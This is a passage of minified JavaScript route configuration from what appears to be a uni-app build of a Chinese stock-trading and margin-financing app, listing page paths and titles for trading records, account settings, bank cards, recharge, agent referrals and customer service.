n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-heyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueDetail",windowTop:0}},{path:"/pagesB/gupiao/gMhistoryheyueDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"历史合约",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMhistoryheyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMhistoryheyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMhistoryheyueDetail",windowTop:0}},{path:"/pagesB/gupiao/heyueChengjiaoList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"成交记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-heyueChengjiaoList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueChengjiaoList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueChengjiaoList",windowTop:44}},{path:"/pagesB/gupiao/heyueErrorList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"失败记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-heyueErrorList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueErrorList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueErrorList",windowTop:44}},{path:"/pagesB/gupiao/gMheyueList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"订单记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMheyueList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMheyueList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMheyueList",windowTop:44}},{path:"/pagesB/gupiao/heyueCheDanList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"撤销记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-heyueCheDanList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueCheDanList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueCheDanList",windowTop:44}},{path:"/pagesB/gupiao/orderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"明细",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/orderDetail",windowTop:0}},{path:"/pagesB/gupiao/gMorderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"订单详情"})},[n("pagesB-gupiao-gMorderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMorderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMorderDetail",windowTop:44}},{path:"/pagesB/gupiao/zixuanJiaoyi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"个股",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-zixuanJiaoyi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-zixuanJiaoyi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/zixuanJiaoyi",windowTop:0}},{path:"/pagesB/setting/setting",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"通用设置",enablePullDownRefresh:!1})},[n("pagesB-setting-setting",{slot:"page"})])}},meta:{name:"pagesB-setting-setting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/setting",windowTop:44}},{path:"/pagesB/gupiao/gMmingxiDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约记录详情",enablePullDownRefresh:!1})},[n("pagesB-gupiao-gMmingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMmingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMmingxiDetail",windowTop:44}},{path:"/pagesB/setting/setLoginPassword",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"修改密码",enablePullDownRefresh:!1})},[n("pagesB-setting-setLoginPassword",{slot:"page"})])}},meta:{name:"pagesB-setting-setLoginPassword",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/setLoginPassword",windowTop:44}},{path:"/pagesB/setting/newPhone",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"修改手机号",enablePullDownRefresh:!1})},[n("pagesB-setting-newPhone",{slot:"page"})])}},meta:{name:"pagesB-setting-newPhone",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/newPhone",windowTop:44}},{path:"/pagesB/setting/newsSetting",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"消息通知",enablePullDownRefresh:!1})},[n("pagesB-setting-newsSetting",{slot:"page"})])}},meta:{name:"pagesB-setting-newsSetting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/newsSetting",windowTop:44}},{path:"/pagesB/my/peiziPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"配资协议",enablePullDownRefresh:!1})},[n("pagesB-my-peiziPage",{slot:"page"})])}},meta:{name:"pagesB-my-peiziPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/peiziPage",windowTop:44}},{path:"/pagesB/my/moneyRecord",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-my-moneyRecord",{slot:"page"})])}},meta:{name:"pagesB-my-moneyRecord",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/moneyRecord",windowTop:44}},{path:"/pagesB/setting/anquanSetting",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"账号与安全",enablePullDownRefresh:!1})},[n("pagesB-setting-anquanSetting",{slot:"page"})])}},meta:{name:"pagesB-setting-anquanSetting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/anquanSetting",windowTop:44}},{path:"/pagesB/my/signPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"注册",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-my-signPage",{slot:"page"})])}},meta:{name:"pagesB-my-signPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/signPage",windowTop:0}},{path:"/pagesB/my/systemNews",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"系统消息"})},[n("pagesB-my-systemNews",{slot:"page"})])}},meta:{name:"pagesB-my-systemNews",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/systemNews",windowTop:44}},{path:"/pagesB/my/taskPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"任务中心",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-my-taskPage",{slot:"page"})])}},meta:{name:"pagesB-my-taskPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/taskPage",windowTop:0}},{path:"/pagesB/my/activeCenter",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动中心",enablePullDownRefresh:!1})},[n("pagesB-my-activeCenter",{slot:"page"})])}},meta:{name:"pagesB-my-activeCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/activeCenter",windowTop:44}},{path:"/pagesB/my/activeDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动详情",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-my-activeDetail",{slot:"page"})])}},meta:{name:"pagesB-my-activeDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/activeDetail",windowTop:44}},{path:"/pagesB/gupiao/searchPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"搜索",enablePullDownRefresh:!1})},[n("pagesB-gupiao-searchPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-searchPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/searchPage",windowTop:44}},{path:"/pagesB/gupiao/dailiCenter",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"代理中心",enablePullDownRefresh:!1})},[n("pagesB-gupiao-dailiCenter",{slot:"page"})])}},meta:{name:"pagesB-gupiao-dailiCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/dailiCenter",windowTop:44}},{path:"/pagesB/gupiao/dailiList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"下线列表",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-dailiList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-dailiList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/dailiList",windowTop:44}},{path:"/pagesB/gupiao/jiaoyiPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"交易",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-jiaoyiPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-jiaoyiPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/jiaoyiPage",windowTop:0}},{path:"/pagesB/gupiao/gMJiaoyiPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"交易",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMJiaoyiPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMJiaoyiPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMJiaoyiPage",windowTop:0}},{path:"/pagesB/gupiao/moneyMinxi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-moneyMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-moneyMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/moneyMinxi",windowTop:44}},{path:"/pagesB/gupiao/hyjlMinxi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约资金明细",enablePullDownRefresh:!1})},[n("pagesB-gupiao-hyjlMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hyjlMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hyjlMinxi",windowTop:44}},{path:"/pagesB/gupiao/heyueMoneyMinxi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!1})},[n("pagesB-gupiao-heyueMoneyMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueMoneyMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueMoneyMinxi",windowTop:44}},{path:"/pagesB/gupiao/mingxiDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"成交明细",enablePullDownRefresh:!1})},[n("pagesB-gupiao-mingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-mingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/mingxiDetail",windowTop:44}},{path:"/pagesB/my/mingxiDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!1})},[n("pagesB-my-mingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-my-mingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/mingxiDetail",windowTop:44}},{path:"/pagesB/gupiao/lixiQuan",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息券",enablePullDownRefresh:!1})},[n("pagesB-gupiao-lixiQuan",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixiQuan",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixiQuan",windowTop:44}},{path:"/pagesB/gupiao/lixililv",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息利率",enablePullDownRefresh:!1})},[n("pagesB-gupiao-lixililv",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixililv",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixililv",windowTop:44}},{path:"/pagesB/gupiao/lixiQuanDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息券",enablePullDownRefresh:!1})},[n("pagesB-gupiao-lixiQuanDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixiQuanDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixiQuanDetail",windowTop:44}},{path:"/pagesB/login/login",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"登录",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-login-login",{slot:"page"})])}},meta:{name:"pagesB-login-login",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/login",windowTop:0}},{path:"/pagesB/login/signIn",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"注册",navigationBarBackgroundColor:"#ffffff"})},[n("pagesB-login-signIn",{slot:"page"})])}},meta:{name:"pagesB-login-signIn",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/signIn",windowTop:44}},{path:"/pagesB/login/forget",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"忘记密码"})},[n("pagesB-login-forget",{slot:"page"})])}},meta:{name:"pagesB-login-forget",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/forget",windowTop:44}},{path:"/pagesB/my/choujiang",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"大转盘",enablePullDownRefresh:!1})},[n("pagesB-my-choujiang",{slot:"page"})])}},meta:{name:"pagesB-my-choujiang",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/choujiang",windowTop:44}},{path:"/pagesB/my/renZheng",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"实名认证",enablePullDownRefresh:!1})},[n("pagesB-my-renZheng",{slot:"page"})])}},meta:{name:"pagesB-my-renZheng",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/renZheng",windowTop:44}},{path:"/pagesB/my/helpCenter",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"帮助中心",enablePullDownRefresh:!1})},[n("pagesB-my-helpCenter",{slot:"page"})])}},meta:{name:"pagesB-my-helpCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/helpCenter",windowTop:44}},{path:"/pagesB/my/tutorial",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"钱包教程",enablePullDownRefresh:!1})},[n("pagesB-my-tutorial",{slot:"page"})])}},meta:{name:"pagesB-my-tutorial",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/tutorial",windowTop:44}},{path:"/pagesB/my/tutorialDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"教程详情",enablePullDownRefresh:!1})},[n("pagesB-my-tutorialDetail",{slot:"page"})])}},meta:{name:"pagesB-my-tutorialDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/tutorialDetail",windowTop:44}},{path:"/pagesB/gupiao/gupiaoBang",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"涨幅榜",enablePullDownRefresh:!1})},[n("pagesB-gupiao-gupiaoBang",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gupiaoBang",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gupiaoBang",windowTop:44}},{path:"/pagesB/gupiao/gainianPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门概念",enablePullDownRefresh:!1})},[n("pagesB-gupiao-gainianPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gainianPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gainianPage",windowTop:44}},{path:"/pagesB/gupiao/hangyePage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门概念",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-hangyePage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hangyePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hangyePage",windowTop:44}},{path:"/pagesB/gupiao/hotGPpage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"精选股票",enablePullDownRefresh:!1})},[n("pagesB-gupiao-hotGPpage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hotGPpage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hotGPpage",windowTop:44}},{path:"/pagesB/my/contextPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1})},[n("pagesB-my-contextPage",{slot:"page"})])}},meta:{name:"pagesB-my-contextPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/contextPage",windowTop:44}},{path:"/pagesB/order/yingOrder",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝订单",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-order-yingOrder",{slot:"page"})])}},meta:{name:"pagesB-order-yingOrder",isNVue:!1,maxWidth:0,pagePath:"pagesB/order/yingOrder",windowTop:44}},{path:"/pagesB/order/orderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝收益"})},[n("pagesB-order-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-order-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/order/orderDetail",windowTop:44}},{path:"/pagesB/my/vipPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"VIP等级说明",enablePullDownRefresh:!1})},[n("pagesB-my-vipPage",{slot:"page"})])}},meta:{name:"pagesB-my-vipPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/vipPage",windowTop:44}},{path:"/pagesB/my/userInfo",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"个人信息",enablePullDownRefresh:!1})},[n("pagesB-my-userInfo",{slot:"page"})])}},meta:{name:"pagesB-my-userInfo",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/userInfo",windowTop:44}},{path:"/pagesB/setting/kefu",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服",enablePullDownRefresh:!1})},[n("pagesB-setting-kefu",{slot:"page"})])}},meta:{name:"pagesB-setting-kefu",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/kefu",windowTop:44}},{path:"/pagesB/my/shiming",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"实名认证",enablePullDownRefresh:!1})},[n("pagesB-my-shiming",{slot:"page"})])}},meta:{name:"pagesB-my-shiming",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/shiming",windowTop:44}},{path:"/pagesB/my/cardPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"银行卡",enablePullDownRefresh:!1})},[n("pagesB-my-cardPage",{slot:"page"})])}},meta:{name:"pagesB-my-cardPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/cardPage",windowTop:44}},{path:"/pagesB/my/sanfangPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"三方账户",enablePullDownRefresh:!1})},[n("pagesB-my-sanfangPage",{slot:"page"})])}},meta:{name:"pagesB-my-sanfangPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/sanfangPage",windowTop:44}},{path:"/pagesB/my/addBankCard",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"添加银行卡",enablePullDownRefresh:!1})},[n("pagesB-my-addBankCard",{slot:"page"})])}},meta:{name:"pagesB-my-addBankCard",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/addBankCard",windowTop:44}},{path:"/pagesB/my/addSanFang",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"添加三方账户",enablePullDownRefresh:!1})},[n("pagesB-my-addSanFang",{slot:"page"})])}},meta:{name:"pagesB-my-addSanFang",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/addSanFang",windowTop:44}},{path:"/pagesB/gupiao/newsDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"新闻详情",enablePullDownRefresh:!1})},[n("pagesB-gupiao-newsDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-newsDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/newsDetail",windowTop:44}},{path:"/pagesB/function/webView",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"绑定",enablePullDownRefresh:!1})},[n("pagesB-function-webView",{slot:"page"})])}},meta:{name:"pagesB-function-webView",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/webView",windowTop:44}},{path:"/pagesB/function/appDown",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"APP下载",enablePullDownRefresh:!1})},[n("pagesB-function-appDown",{slot:"page"})])}},meta:{name:"pagesB-function-appDown",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/appDown",windowTop:44}},{path:"/pagesB/function/orderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"充值",enablePullDownRefresh:!1})},[n("pagesB-function-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-function-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/orderDetail",windowTop:44}},{path:"/pagesB/function/chatPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-function-chatPage",{slot:"page"})])}},meta:{name:"pagesB-function-chatPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/chatPage",windowTop:0}},{path:"/pagesB/my/invitePage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"邀请",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-my-invitePage",{slot:"page"})])}},meta:{name:"pagesB-my-invitePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/invitePage",windowTop:0}},{path:"/pagesB/gupiao/gzDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-gzDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gzDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gzDetail",windowTop:0}},{path:"/pagesB/gupiao/exchange_rate",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"汇率换算",navigationBarTextStyle:"white",navigationBarBackgroundColor:"#2c7fdb"})},[n("pagesB-gupiao-exchange_rate",{slot:"page"})])}},meta:{name:"pagesB-gupiao-exchange_rate",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/exchange_rate",windowTop:44}},{path:"/pagesB/gupiao/gMZixuanJiaoyi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"港美个股",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMZixuanJiaoyi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMZixuanJiaoyi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMZixuanJiaoyi",windowTop:0}},{path:"/pagesB/gupiao/guzhiList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指列表",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-guzhiList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-guzhiList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/guzhiList",windowTop:44}},{path:"/pagesB/gupiao/guzhiOrderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指订单详情",enablePullDownRefresh:!1})},[n("pagesB-gupiao-guzhiOrderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-guzhiOrderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/guzhiOrderDetail",windowTop:44}},{path:"/pagesB/function/kefuPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服选择",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-function-kefuPage",{slot:"page"})])}},meta:{name:"pagesB-function-kefuPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/kefuPage",windowTop:0}},{path:"/pagesB/gupiao/hotGGpage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门行业板块",enablePullDownRefresh:!1})},[n("pagesB-gupiao-hotGGpage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hotGGpage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hotGGpage",windowTop:44}},{path:"/pagesB/my/jygzPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"交易规则",enablePullDownRefresh:!1})},[n("pagesB-my-jygzPage",{slot:"page"})])}},meta:{name:"pagesB-my-jygzPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/jygzPage",windowTop:44}},{path:"/pagesD/navPage/index",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"首页",navigationStyle:"custom"})},[n("pagesD-navPage-index",{slot:"page"})])}},meta:{name:"pagesD-navPage-index",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/index",windowTop:0}},{path:"/pagesD/navPage/activePage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动中心",navigationStyle:"custom"})},[n("pagesD-navPage-activePage",{slot:"page"})])}},meta:{name:"pagesD-navPage-activePage",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/activePage",windowTop:0}},{path:"/pagesD/navPage/allocation",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"开启财富",navigationStyle:"custom"})},[n("pagesD-navPage-allocation",{slot:"page"})])}},meta:{name:"pagesD-navPage-allocation",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/allocation",windowTop:0}},{path:"/pagesD/navPage/download",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"下载",navigationStyle:"custom"})},[n("pagesD-navPage-download",{slot:"page"})])}},meta:{name:"pagesD-navPage-download",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/download",windowTop:0}},{path:"/pagesD/navPage/helpContent",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"帮助中心",navigationStyle:"custom"})},[n("pagesD-navPage-helpContent",{slot:"page"})])}},meta:{name:"pagesD-navPage-helpContent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/helpContent",windowTop:0}},{path:"/pagesD/navPage/agent",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"推荐有礼",navigationStyle:"custom"})},[n("pagesD-navPage-agent",{slot:"page"})])}},meta:{name:"pagesD-navPage-agent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/agent",windowTop:0}},{path:"/pagesD/navPage/aboutUs",component:{render:function(n){return 